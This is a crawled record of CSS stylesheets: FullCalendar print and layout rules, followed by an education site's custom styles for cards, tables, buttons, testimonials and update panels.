button{position:relative}.fc-toolbar .fc-state-hover,.fc-toolbar .ui-state-hover{z-index:2}.fc-toolbar .fc-state-down{z-index:3}.fc-toolbar .fc-state-active,.fc-toolbar .ui-state-active{z-index:4}.fc-toolbar button:focus{z-index:5}.fc-view-container *,.fc-view-container :after,.fc-view-container :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fc-view,.fc-view>table{position:relative;z-index:1}.fc-basicDay-view .fc-content-skeleton,.fc-basicWeek-view .fc-content-skeleton{padding-top:1px;padding-bottom:1em}.fc-basic-view .fc-body .fc-row{min-height:4em}.fc-row.fc-rigid .fc-content-skeleton{position:absolute;top:0;left:0;right:0}.fc-basic-view .fc-day-number,.fc-basic-view .fc-week-number{padding:0
2px}.fc-basic-view td.fc-day-number,.fc-basic-view td.fc-week-number
span{padding-top:2px;padding-bottom:2px}.fc-basic-view .fc-week-number
span{display:inline-block;min-width:1.25em}.fc-ltr .fc-basic-view .fc-day-number{text-align:right}.fc-rtl .fc-basic-view .fc-day-number{text-align:left}.fc-day-number.fc-other-month{opacity:.3;filter:alpha(opacity=30)}.fc-agenda-view .fc-day-grid{position:relative;z-index:2}.fc-agenda-view .fc-day-grid .fc-row{min-height:3em}.fc-agenda-view .fc-day-grid .fc-row .fc-content-skeleton{padding-top:1px;padding-bottom:1em}.fc .fc-axis{vertical-align:middle;padding:0
4px}.fc-ltr .fc-axis{text-align:right}.fc-rtl .fc-axis{text-align:left}.ui-widget td.fc-axis{font-weight:400}.fc-time-grid,.fc-time-grid-container{position:relative;z-index:1}.fc-time-grid{min-height:100%}.fc-time-grid
table{border:0
hidden transparent}.fc-time-grid>.fc-bg{z-index:1}.fc-time-grid .fc-slats,.fc-time-grid>hr{position:relative;z-index:2}.fc-time-grid .fc-content-col{position:relative}.fc-time-grid .fc-content-skeleton{position:absolute;z-index:3;top:0;left:0;right:0}.fc-time-grid .fc-business-container{position:relative;z-index:1}.fc-time-grid .fc-bgevent-container{position:relative;z-index:2}.fc-time-grid .fc-highlight-container{z-index:3;position:relative}.fc-time-grid .fc-event-container{position:relative;z-index:4}.fc-time-grid .fc-now-indicator-line{z-index:5}.fc-time-grid .fc-helper-container{position:relative;z-index:6}.fc-time-grid .fc-slats
td{height:1.5em;border-bottom:0}.fc-time-grid .fc-slats .fc-minor
td{border-top-style:dotted}.fc-time-grid .fc-slats .ui-widget-content{background:0 0}.fc-time-grid .fc-highlight{position:absolute;left:0;right:0}.fc-ltr .fc-time-grid .fc-event-container{margin:0
2.5% 0 2px}.fc-rtl .fc-time-grid .fc-event-container{margin:0
2px 0 2.5%}.fc-time-grid .fc-bgevent,.fc-time-grid .fc-event{position:absolute;z-index:1}.fc-time-grid .fc-bgevent{left:0;right:0}.fc-v-event.fc-not-start{border-top-width:0;padding-top:1px;border-top-left-radius:0;border-top-right-radius:0}.fc-v-event.fc-not-end{border-bottom-width:0;padding-bottom:1px;border-bottom-left-radius:0;border-bottom-right-radius:0}.fc-time-grid-event.fc-selected{overflow:visible}.fc-time-grid-event.fc-selected .fc-bg{display:none}.fc-time-grid-event .fc-content{overflow:hidden}.fc-time-grid-event .fc-time,.fc-time-grid-event .fc-title{padding:0
1px}.fc-time-grid-event .fc-time{font-size:.85em}.fc-time-grid-event.fc-short .fc-time,.fc-time-grid-event.fc-short .fc-title{display:inline-block;vertical-align:top}.fc-time-grid-event.fc-short .fc-time
span{display:none}.fc-time-grid-event.fc-short .fc-time:before{content:attr(data-start)}.fc-time-grid-event.fc-short .fc-time:after{content:"\000A0-\000A0"}.fc-time-grid-event.fc-short .fc-title{font-size:.85em;padding:0}.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer{left:0;right:0;bottom:0;height:8px;overflow:hidden;line-height:8px;font-size:11px;font-family:monospace;text-align:center;cursor:s-resize}.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer:after{content:"="}.fc-time-grid-event.fc-selected .fc-resizer{border-radius:5px;border-width:1px;width:8px;height:8px;border-style:solid;border-color:inherit;background:#fff;left:50%;margin-left:-5px;bottom:-5px}.fc-time-grid .fc-now-indicator-line{border-top-width:1px;left:0;right:0}.fc-time-grid .fc-now-indicator-arrow{margin-top:-5px}.fc-ltr .fc-time-grid .fc-now-indicator-arrow{left:0;border-width:5px 0 5px 6px;border-top-color:transparent;border-bottom-color:transparent}.fc-rtl .fc-time-grid .fc-now-indicator-arrow{right:0;border-width:5px 6px 5px 0;border-top-color:transparent;border-bottom-color:transparent}.fc{max-width:100% !important}.fc-event{background:#fff !important;color:#000 !important;page-break-inside:avoid}.fc-event .fc-resizer{display:none}th,td,hr,thead,tbody,.fc-row{border-color:#ccc !important;background:#fff !important}.fc-bg,.fc-bgevent-skeleton,.fc-highlight-skeleton,.fc-helper-skeleton,.fc-bgevent-container,.fc-business-container,.fc-highlight-container,.fc-helper-container{display:none}.fc tbody .fc-row{height:auto !important;min-height:0 !important}.fc tbody .fc-row .fc-content-skeleton{position:static;padding-bottom:0 !important}.fc tbody .fc-row .fc-content-skeleton tbody tr:last-child
td{padding-bottom:1em}.fc tbody .fc-row .fc-content-skeleton
table{height:1em}.fc-more-cell,.fc-more{display:none !important}.fc tr.fc-limited{display:table-row !important}.fc td.fc-limited{display:table-cell !important}.fc-popover{display:none}.fc-time-grid{min-height:0 !important}.fc-agenda-view .fc-axis{display:none}.fc-slats,
.fc-time-grid
hr{display:none !important}.fc-time-grid .fc-content-skeleton{position:static}.fc-time-grid .fc-content-skeleton
table{height:4em}.fc-time-grid .fc-event-container{margin:0
!important}.fc-time-grid .fc-event{position:static !important;margin:3px
2px !important}.fc-time-grid .fc-event.fc-not-end{border-bottom-width:1px !important}.fc-time-grid .fc-event.fc-not-end:after{content:"..."}.fc-time-grid .fc-event.fc-not-start{border-top-width:1px !important}.fc-time-grid .fc-event.fc-not-start:before{content:"..."}.fc-time-grid .fc-event .fc-time{white-space:normal !important}.fc-time-grid .fc-event .fc-time
span{display:none}.fc-time-grid .fc-event .fc-time:after{content:attr(data-full)}.fc-scroller,.fc-day-grid-container,.fc-time-grid-container{overflow:visible !important;height:auto !important}.fc-row{border:0
!important;margin:0
!important}.fc-button-group,
.fc
button{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/local/tempcms/css/tempcustome_style.css
body_size: 33787
content:
.card-header{
	    text-align: center;
    padding: 15px;
    background: lightblue;
}
.card-body{
	padding: 15px;
}
.card {
	border: 1px solid rgba(0,0,0,.125);
    border-radius: .25rem;
    box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important;
	margin-bottom: 10px;
}
.corboxs{
	margin-top:10px;
}
.handout {
 width: 100%;
}

.imgBox1 {
    width: 200px;
    height: 68px !important;
    margin-top: 4px !important;
    margin-bottom: 10px !important;
    margin-left: 2px;
    margin-right: 13px;
    max-width: none !important;
}

.ip-imgBox {
    width: 200px;
    height: auto;
    margin: 5px 0px;
}

.itax {
    color: #607D8B;
    font-size: 12px;
    font-weight: 600;
    line-height: 1.6;
    display: block;
}

.itax1 {
    color: #CCC;
    font-size: 12px;
    font-weight: 600;
    line-height: 1.6;
    display: block;
}

@media only screen and (max-width: 767px){
.imgBox1 {
    width: 48% !important;
    margin-left: 2px !important;
    margin-right: 2px !important;
}
.content-inner ul li {
text-align: left;
}

.cor-ts-boxs-1, .cor-ts-boxs-2, .cor-ts-boxs-3, .cor-ts-boxs-4, .cor-ts-boxs-4, ul li {
	width: 49%!important;
}

.cor-ts-boxs-3 {
	padding-left: 5px !important;
    padding-right: 5px !important;
}

#fdg-section .mar-bot {
	padding-right: 0px !important;
    padding-left: 0px !important;
    background: #e65a43;
}

#fdg-section .mar-bot img {
	margin: 0 auto;
}

#parent_div_2 .e-btn {
	display: none !important;
}

}

@media only screen and (max-width: 420px){

.cor-ts-boxs-1, .cor-ts-boxs-2, .cor-ts-boxs-3, .cor-ts-boxs-4, .cor-ts-boxs-4, ul li {
	width: 100%!important;
}

.cor-ts-boxs-1, .cor-ts-boxs-2, .cor-ts-boxs-3, .cor-ts-boxs-4, .cor-ts-boxs-4 {
	padding-left: 5px !important;
    padding-right: 5px !important;
}
}

.aboutMBA img {
    vertical-align: bottom;
   }
.aboutMBA{
    font-weight: bold;
    font-size: 20px;
    }
.aboutBottom{
	background:#3e4e5d;
	width:100%;
	height:10px;
	margin-bottom:15px;
   }

#quick-nav {
    padding: 2px 5px !important;
    margin-bottom: 1px !important;
}
	
.tableid{
    background: #4657a5;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left;
    margin-bottom: 10px;
    } 
.catmain{
    /*color: #111;*/
    margin: 10px 0px 0px 10px;
    background: #fff;
    padding: 8px 30px 9px 30px;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 500;
	float:left;
	}
.panel-title a {
    padding: 10px 15px;
    background-color: #4a8be9 !important;
    color: #fff !important;
    font-weight: bold;
    font-size: 14px;
    }
.panel-title a.collapsed {
    color: #fff;
   }	
.panel-title a.collapsed:hover {
    color: #fff;
   }  
#page #region-main .table>thead>tr>th {
    border-color: #333 !important;
    border-bottom: 2px solid #a7c2d9;
    color: #fff;
    }  

.panel-group {
    margin-bottom: -10px !important;
}
	
	
	/*-------------------CAT FAQ--------------------*/
	
.container {
    /*width: 100%;*/
  }

.pro-name{
    font-size: 17px;
    font-weight: bold;
    color: #ff6600;
   }
.readMore {
    font-size: 14px;
    color: #001baf !important;
	cursor:pointer;
	
    } 
.pro ol li{
    font-size: 15px;
  	list-style: decimal;
	font-family: Arial;
    color: #001baf;
	cursor:pointer;

    } 	
	
.breakline {
	border-bottom: 1px solid #ccc;
	padding-top: 5px;
	padding-bottom: 10px;
}

.pro .breakline ol li {
	font-family: 'Open Sans',sans-serif;
	font-size: 14px;
	color: #000;
	cursor: auto;
}
.pro p {
    margin: 0 0 2px;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #ccc;
  }
.proImg{
  float: left;
  padding-right:10px;
  }
.pro{
    text-align: justify;
   }
   
/*----------------------table------------------*/   

.price-table-h1 tbody {

    display: inline-block;
    width: 848px;
    overflow: auto;
}

 th, td, hr, thead, tbody, .fc-row {
   background: none !important;
}
.t-left-r {
   background: #d7e8f9 !important;
}
.t-c-r {
   background: #ecf3fb !important;
}

/*-----------------for breadcrumbs-----------------*/

#page-navbar a {
    color: #fff ;
}
/*--------------------end breadcrumbs----------------------------*/

#page #region-main h3 {
font-size: 14px !important;
color:#ff6600 !important;
font-weight: bold !important;
margin-top: 10px !important;
margin-bottom: 10px !important;
margin-left: 0px !important;
margin-right: 0px !important;
}

/*--------------------------------------external button-------------------- */

.extbtn .show-content{
	display:block;
	padding:8px 15px;
	background:#32376f;
	color:#fff;
	font-size:16px;
	text-align:left;
	width:auto;
	margin:10px 0 10px 0;}
	
.extbtn .show-content:hover{
	background:#4a8be9;}
	
.faicon {
	float: right;
}

/*--------------------------------------external button small-------------------- */

.extbtn-sm .show-content{
	display:inline-block;
	padding:8px 15px;
	background:#32376f;
	color:#fff;
	font-size:16px;
	text-align:left;
	width: 204px;
    margin: 0px 4px 10px 0;}
	
.extbtn-sm .show-content:hover{
	background:#4a8be9;}
	
.faicon {
	float: right;
}

/*--------------------------------------external button medium-------------------- */

.extbtn-md .show-content{
	display:inline-block;
	padding:8px 15px;
	background:#32376f;
	color:#fff;
	font-size:16px;
	text-align:left;
	width:275px;
	margin: 0px 4px 10px 0;}
	
.extbtn-sm .show-content:hover{
	background:#4a8be9;}
	
.faicon {
	float: right;
}

/*-------------------- RC Reading -------------------------*/

.rcImg{
 /* float: left; */
  padding-right:15px;

  }
  
.rctext{
    text-align: justify;
    /* margin-left: 220px; */
   }
   
.rc-title{
    font-size: 14px;
    color: #0099ff !important;
    cursor:pointer;
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ccc;
    }

.rc-title a{
    color: #0099ff !important;
    font-weight: 500 !important;
    }

.rc-title a:hover{
    color: #365d7e !important;
    }

.linebreak{
	border-bottom: 5px solid #333;
	margin-bottom: 10px;
}
	
/*-------------------- TIME Offering Title -------------------------*/

.catcoursebox{
	border: 1px dotted #666666 !important;
	height: 210px !important;
}

.catcoursebox .heading{
	font-family: Berlin Sans FB regular !important;
	font-size: 20px;
	text-align: center;
	color: #2c4e8c;
	padding: 10px;
	border-bottom: 1px dotted #666666 !important;
	margin-bottom: 10px;
}

.middle-sec-1 .container .catcoursebox h3{
	font-size:14px !important;
	  padding-top:10px !important;
	   color:#3e4e5d !important;
	   font-weight:bold;
	   vertical-align: bottom;
	   height: 55px;
	   line-height: 20px;
	   	text-align: left;
}

/*new css*/

.menu-title-1{ 
background:#4a8be9 url(../images/menu-t-1.jpg) no-repeat;
 height:50px; line-height:50px; 
 padding-left:5px; 
 font-weight:bold; 
 width:100%; color:#fff; 
 font-size:16px;}
.menu-title-hd{
 background:#4a8be9;
 height:50px; 
 line-height:50px;
  padding-left:5px; 
  font-weight:bold; 
  width:100%; 
  color:#fff;
   font-size:16px;}
   
.title-hd-one{ 
width:100%; 
min-height:165px; 
 margin-top:5px;}
  
.title-hd-one p{ color:#666666;
 padding-top:5px;}
 
.title-hd-one-inner{ width:100%; 
padding-bottom:3px; 
border-bottom: 10px solid #3e4e5d;
 height:auto; 
 overflow:hidden;}
 
.title-hd-one h1{
	 font-size:13px;
	  padding-top:10px;
	   color:#3e4e5d; }
	   
.title-hd-one h3{
	 font-size:14px !important;
	  padding-top:10px !important;
	   color:#3e4e5d !important;
	   font-weight:bold;
	   vertical-align: bottom;
	   height: 55px;
	   line-height: 20px;} 
	   
.n-pad{ padding:0px;}

.title-hd-one-inner-y{ width:100%;
 padding-bottom:3px; 
 border-bottom: 10px solid #e5c755;
 height:auto; 
 overflow:hidden;}
 
.title-hd-one-inner-r{ width:100%;
 padding-bottom:3px; 
 border-bottom: 10px solid #c55b4b;
 height:auto;
 overflow:hidden;}
   
.title-hd-one-inner-r h1{ padding:0px;
 line-height:20px;}
 
.title-hd-one-inner-g{ width:100%; 
padding-bottom:3px;
 border-bottom: 10px solid #a4c540;
 height:auto; 
 overflow:hidden;}
 
.title-hd-one-inner-g h1{ padding:0px; line-height:20px;}
.title-hd-one-inner-rl{ width:100%; padding-bottom:3px; border-bottom: 10px solid #ca7b43; height:auto; overflow:hidden;}
.title-hd-one-inner-rl h1{  padding:0px; line-height:20px;}
.title-hd-one-inner-b{ width:100%; padding-bottom:3px; border-bottom: 10px solid #2c4e8c; height:auto; overflow:hidden;}
.middle-section-1{ margin-top:10px; margin-bottom:10px;}
.s-titlt-hd{ width:100%; height:50px; background:#f27700;}
.s-titlt-hd h1{ color:#fff; line-height:50px; font-weight:bold; font-size:16px;}

.gap {
	margin-bottom: 10px;
}
#catmenus{
    color: #111 !important;
   }
  
#catmenus:focus, #catmenus:hover, #catmenus:active {
    color: #ff7011 !important;
   }
.catmain:hover,.catmain:active,.catmain:focus div a:first-child
{
   color: #ff7011 !important; 
}

/*-------------content-inner bullets/numbers------------*/

.content-inner ul li {
font-family: 'Open Sans',sans-serif;
font-size: 15px !important;
color: #000;
font-weight: 500;
}

.content-inner ul {
padding-left: 25px !important;
}

.content-inner ol {
    list-style:decimal;
padding-left: 0px !important;
font-size: 15px !important;
font-family: 'Open Sans',sans-serif;
}

.content-inner ul ol {
    list-style:decimal !important;
    padding-left: 15px !important;
font-size: 15px !important;
font-family: 'Open Sans',sans-serif;
}

p {
    color: #000 !important;
    font-size: 15px !important;
	font-weight: 500;
}

body {
	font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    line-height: 22px;
    color: #000 !important;
}

th, td, tr, thead, tbody, .fc-row {
border-color: #999 !important;
font-size: 15px !important;
font-family: 'Open Sans',sans-serif;
    font-weight: 400;
}

#region-main .table, th, tbody, tr, td {
  border: 1px solid !important;
border-color: #999 !important;
}

.content-inner p a {
    font-weight: 500 !important;
    color: #0099ff !important;
}

.content-inner p a:hover {
    text-decoration: underline !important;
    color: #0099ff !important;
}

.panel-body p a {
    font-weight: 500 !important;
    color: #0099ff !important;
}

.panel-body p a:hover {
    text-decoration: underline !important;
    color: #0099ff !important;
}

td a {
    color: #0066cc !important;
}

td a:hover {
    text-decoration: underline;
    color: #0066cc;
}

.content-inner ul li a {
    font-weight: 500 !important;
    color: #0099ff !important;
}

.content-inner ul li a:hover {
    text-decoration: underline !important;
    color: #0099ff !important;
}
#page .block-region .block {
    background: #fff;
    box-shadow: 0px 0px 8px 0px #c5c2c2;
    padding-bottom: 25px !important;
}
#page .block-region .block .header {
    border: 1px solid #f49c14;
    background: #f49c14;
    padding: 10px 0px 6px 0px;
}
.tree_item, .block_tree li p, .content {
    margin: 0px 0px 0px 0px !important;
    border-bottom: 1px solid #f3eeee;
    padding: 10px 0 10px 0;
}
.depth_2 a, .tree_item, .tree_item a, .block_tree li p a, .content a {
    color: #666666;
    font-size: 13px;
}
.box {
    background: #fff;
}
#page .block-region .block .header .title h2 {
    color: #fff;
    padding: 0 15px;
    padding-top: 0px;
}
.requiresjs, .block-hider-hide, .block-hider-show {
    width: 20px !important;
    background: #fff;
}
#page .block-region .block .header .title .block_action {
    top: 0px;
}

.box {
  background: none !important;
}

.content-inner ul ul, ol ul {
list-style: circle !important;
margin-top: 10px !important;
}

/*----------- Bank Correspondence ---------------*/

.price-table-tr5{ background:#0e2c5f!important; font-weight:bold; text-align:center; color:#fff; }
.price-table-tr6{ background:#0a2148!important; font-weight:bold; text-align:center; color:#fff; }

.price-table-tr5-5{ background:#11336e!important; font-weight:bold; text-align:center; color:#fff; font-size:18px; padding:15px 0px; }
.price-table-tr6-6{ background:#081d40!important; font-weight:bold; text-align:center; color:#fff; font-size:18px; padding:15px 0px; }

.price-table-footer td a {
    color: #fff !important;
}

.price-table-footer td a:hover {
    text-decoration: underline !important;
    color: #fff !important;
}

.btn-t{
	background:#990000!important;
    border: 1px solid transparent;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.42857;
    margin-left: 5px;
	margin-right: 10px !important;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
	width: 94%;
	padding: 6px 0 6px 0;
	color:#fff !important;
}

.price-table-h td a:hover {
	text-decoration: none !important;
	background:#ff6600 !important;
}

.note {
	font-size: 13px;
	font-family: 'Open Sans',sans-serif;
}

.address-box .loctitle {
font-size: 14px !important;
color:#fff !important;
font-weight: bold !important;
text-align: left;
padding: 10px 15px;
background: #f93;
line-height: 16px;
}

.price-table-spl-1 {
background: #e83c00 !important;
font-weight: bold;
color: #fff;
}


/*--------------------DigiGATE-------------------*/


#fdg-section .bgc{
	background: #f6f6f6;
	min-height: 190px;
	padding: 10px;
}

#fdg-section .mar-bot {
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px !important;
}

.fdg-red{
	color: #fb212d !important;
}

#page #region-main #fdg-section h3 {
	color: #333 !important;
	font-size: 18px !important;
}

#pod-section .pod-inner {
	overflow: hidden;
	background: #eee;
	padding: 15px;
}

#pod-section .pod-inner h2 {
	color: #666 !important;
	font-size: 20px !important;
	margin-bottom: 15px;
	font-weight: 600 !important;
	font-family: Helvetica Neue, Helvetica, Arial, sans-serif !important;
}

#pod-section {
	min-height: 200px;
	overflow: hidden;
	margin-bottom: 25px;
}

.e-btn{
	background:#990000!important;
    border: 1px solid transparent;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.42857;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
	padding: 10px 20px;
	margin-bottom: 0px;
	margin-left: 0px;
	color:#fff !important;
}

.parent_div_1, .parent_div_3, .parent_div_2 {
	margin-right: 10px;
	float: left;
	vertical-align: middle;
}

.vbg{
	background: #eee;
	padding: 15px 15px 0px 15px;
	width: 100%;
	overflow: hidden;
	display: block;
	margin-bottom: 25px;}
	
#page #region-main .vbg h3{
	color:#092668 !important;
	font-size:16px;
	font-weight:bold;
	margin:5px 0;}
	
.vbg .mar-bot {
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px !important;
}

.vbg-iitf .mar-bot {
	padding-right: 5px;
	padding-left: 5px;
}
	
.pbg {
	background: #eee;
	text-align: center;
}

.pbg-iitf {
	background: #eee;
	padding: 25px 15px 10px 15px;
	text-align: center;
	min-height: 380px;
}

.vbg-iitf .pbg-iitf h3 {
	text-align: center !important;
}

.blutxt{
	color: #092668;
	font-weight: bold;
	font-size: 16px;
}

.redtxt{
	color: #fb012e;
	font-weight: bold;
	font-size: 16px;
}

.blutxt-sub{
	color: #092668;
	font-size: 13px;
}

.eqdash {
	color: #092668;
	font-size: 30px;
	font-weight: bold;
	vertical-align: middle;
	line-height: 80px;
}

.pbg img {
	margin-bottom: 10px;
}

.embed-responsive {
	border: 1px solid #999;
}

#fdsm .fd-inner .orange{
	background:#fe9308;}
	
#fdsm .fd-inner .blue{
	background:#0164ff;}
	
#fdsm .fd-inner .pink{
	background:#e94639;}
	
#fdsm .fd-inner .green{
	background:#53bf04;}
	
#fdsm .fd-inner .red{
	background:#cc3103;}
	
#fdsm .fd-inner .light-blue{
	background:#00a9ec;}
	
#fdsm{
	width: 100%;
	overflow: hidden;
	display: block;
}

	
#fdsm .fd-inner{
	width:100%;
	overflow:hidden;
	min-height:86px;
	background:#eee;
	padding:15px;
	}
	
#fdsm .fd-inner img{
	float:left;
	margin:0px 15px 0 15px;}
	
#fdsm .fd-inner p{
	color:#fff !important;
	float:left;
	padding-top:15px;
	font-weight:bold;}
	
#fdsm .mar-bot {
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px !important;
}

/*---------------StudentTestimonials---------------------*/

#st-slider{
	width:100%;
	overflow:hidden;
	margin-bottom:15px;}
	
.st-testimonials{
	padding:15px;}
	
.st-testimonials img{
	float:left;
	margin:0px 15px 0px 0px;}
	
.classic-testimonials .testimonial-content-st {
    position: relative;
    padding: 0px 0px 0px 0px;
    margin-bottom: 10px;
}
.classic-testimonials .testimonial-content-st p{
	color:#fff!important;
	font-size:14px!important;
	text-align:justify!important;
	line-height:22px!important;}
	
.classic-testimonials .testimonial-content-st h3{
	color:#fff;
	font-size:16px;
	font-weight:bold;
	text-align:left;
	margin-bottom:15px;}
	
.mar-bot-mini{
	margin-bottom:15px;}
	
#time-testi{
	width:100%;
	padding: 0px 15px;
	min-height:300px;
	overflow:hidden;
	background:url(../images/testi.jpg) top center repeat;}	
	
.classic-title {
	margin-bottom: 16px;
	padding-bottom: 10px;
	/*border-bottom: 5px solid #fff;*/
    font-weight: 500;
	color:#1bbc9d;
}

.classic-title span {
	border-bottom: 5px solid #f58431;
	font-weight: 500;
}

.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}

.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.custom-carousel.show-one-slide .item {
	padding-right: 0;
}

.classic-testimonials .testimonial-author {
	margin-left: 10px;
	font-size:13px;
	color:#fff;
	text-align:right;
	
}

.classic-testimonials .testimonial-author span {
	font-weight: 600;
	font-size:16px;
	color:#f58431;
}

.dg-img {
    margin-bottom: 10px !important;
    margin-left: -15px !important;
    margin-right: 0px !important;
}

.ext-tabs-b {
	background: #32376f !important;
	color: #fff;
    width: 100%;
    display: block;
    height: 36px;
    text-align: left;
    line-height: 36px;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 10px;
}

.solution-tabs a:hover {
	background: #4a8be9 !important;
	color: #fff;
}

/*----------------GA Updates Start-------------*/

.ga-tstlink {
	background: #45b97c;
	color: #fff;
	padding: 10px 20px;
	/*float: right;*/
	margin: 5px;
	font-size: 14px;
	font-weight: bold;
	/*position: absolute;*/
        position: relative;
	border-radius: 4px;
        display: inline-block;
}

.ga-upd {
	background: #fafafa;
	width: 100%;
	display: -webkit-inline-box;
	border-radius: 4px;
    box-shadow: 0px 0px 5px 0px rgba(204, 204, 204, 0.6);
	margin-bottom: 10px;
}


.ga-upd h2 {
	color: #333;
	padding: 12px;
	font-size: 14px !important;
	font-weight: bold !important;
	/*width: 83%;*/
        width: 76%;
}

.ga-cmg {
    background: #32376f;
    width: 100%;
    height: auto;
    overflow: hidden;
    box-shadow: 0px 0px 5px 0px rgba(204, 204, 204, 0.6);
}

.ga-mg{
	margin: 0px;
	padding: 0px;
}

.gkca-cont {
	padding: 10px 10px 0 5px;
}

.gkca-cont h2 {
	font-size: 18px !important;
	line-height: 24px;
    font-weight: 700 !important;
	margin-bottom: 5px;
	margin-top: 5px !important;
	color: #f58431;
}

.gkca-cont p {
	color: #fff !important;
	margin-bottom: 10px !important;
}

.gkca-upd {
	margin-bottom: 15px;
}

.ga-mg img{
	max-height: 100%;
}

@media only screen and (max-width: 420px) {
	.cor-ts-boxs-5 ul li {
    width: 100% !important;
}
}

@media only screen and (max-width: 767px) {
	.cor-ts-boxs-4 ul li {
    width: 49%;
}
}

@media only screen and (min-width : 310px) and (max-width:767px){

.ga-mg img{
	max-height: 100%;
}

}

@media only screen and (min-width : 768px) and (max-width:1199px){
	.cor-ts-boxs-4 ul li {
    width: 33% !important;
}
.ga-mg .img-responsive{
	width: 307px;
    height: 120px;
}
}

@media only screen and (min-width : 310px) and (max-width:390px){

.gkca-cont h2 {
	font-size: 15px !important;
}

}


/*----------------GA Updates End-------------*/

/*----------------Dialy GK Updates Start-------------*/

.dgk-bg {
	background: #fcfcfc;
	width: 100%;
	max-height: 100px;
	overflow: hidden;
	box-shadow: 0px 0px 5px 0px rgba(204, 204, 204, 0.6);
}

.dgk-mg{
	margin: 0px;
	padding: 0px;
}

.dgk-txt {
	padding: 10px;
}

.dgk-txt h2 {
	font-size: 18px !important;
	line-height: 24px;
    font-weight: 700 !important;
	margin-bottom: 5px;
	margin-top: 5px !important;
	color: #4657a5;
}

.dgk-upd {
	margin-bottom: 15px;
}

.dgk-cmg img{
	width: 850px;
	background: #ccc;
}

@media only screen and (min-width : 310px) and (max-width:767px){
    
.dgk-mg img{
	width: 100%;
}

.dgk-upd {
	margin-bottom: 15px;
}

}


@media only screen and (min-width : 310px) and (max-width:429px){

.dgk-bg {
	min-height: 200px;
    overflow: visible;
}

}

@media only screen and (min-width : 430px) and (max-width:512px){

.dgk-bg {
	min-height: 220px;
    overflow: visible;
}

}

@media only screen and (min-width : 513px) and (max-width:620px){

.dgk-bg {
	min-height: 280px;
    overflow: visible;
}

}

@media only screen and (min-width : 621px) and (max-width:767px){

.dgk-bg {
	min-height: 300px;
    overflow: visible;
}

}


/*----------------Dialy GK Updates End-------------*/

.gls-btn a{
	background: #32376f;
    padding: 7px 12px;
    display: inline-block;
    float: left;
    margin-right: 5px;
	margin-bottom: 5px;
	color: #fff;
}

.gls-btn a:hover{
	background: #1bbc9d;
}

.content-inner .glsbg ul{
	list-style: none;
	padding-left: 0px !important;
}

.glsbg ul li{
	margin-bottom: 0px !important;
}

.glsbg ul ol{
	list-style: decimal !important;
    padding-left: 0px !important;
}

.list-group-item-grey {
	background: #f9f9f9;
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

.list-group-item-white {
	background: #fff;
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

.glsbg ul b {
	color: #f58431;
}

#try-sec {
    width: 100%;
    overflow: hidden;
    background: #ececec;
    padding: 0 0 10px 0;
}


@media screen and (max-width: 767px) and (min-width: 200px) {
   
.ga-upd h2 {
    width: 70%;
}

.ga-tstlink {
    font-size: 10px;
}

}


/*----------------Disclaimer Start-------------*/

.dis-mer .dis-txt img {
	width: 88px;
    height: 88px;
    margin: 0 auto 5px auto;
    display: block;
}

.dis-txt {
	color: #cc0000;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    padding: 30px 0 20px 0;
}

.dis-mer {
	background: #fff;
    border-radius: 10px;
}

.dis-mer p {
    margin: 15px;
	padding-bottom: 15px;
}

.dis-outer {
    padding: 30px 30px 20px 30px;
    background-color:rgba(192,192,192,0.3);
}

.pad-rl {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.time-fran a{
	font-size: 12px;
    line-height: 16px;
}
	
/*-----------gwpi-section------------*/

.gwpi-titles{
	bottom: 20%;
	left: 10%;
	right: 10%;
    padding: 0;
    text-align: left;
    position: absolute;
    color: #fff;
}

.gwpi-titles h2 {
	font-size: 18px !important;
    line-height: 24px!important;
	font-weight: 600 !important;
	font-family: 'Open Sans',sans-serif !important;
	color: #fff;
}

#gwpi-sec{
	width:100%;
	overflow:hidden;}
	
#gwpi-sec .ts-inner img{
	width: 100%;
	float:left;
	margin: 0 0 15px 0;}
	
.pad-bot{
	padding-bottom:15px!important;}
	
/*---------------New Correspondence Pages CSS Start---------------------*/
.breadcrumb {
	margin: 0px 0px 20px 0px;
	padding: 0;
	background: none;
}

.breadcrumb ul li {
	display: inline-block;
}

.breadcrumb ul li a{
	font-weight: 600;
	color: #0033a0;
}

.cor-ts-sidbar h5 {
	background: #093f87;
    color: #fff;
    padding: 12px 15px;
	font-weight:400;
}

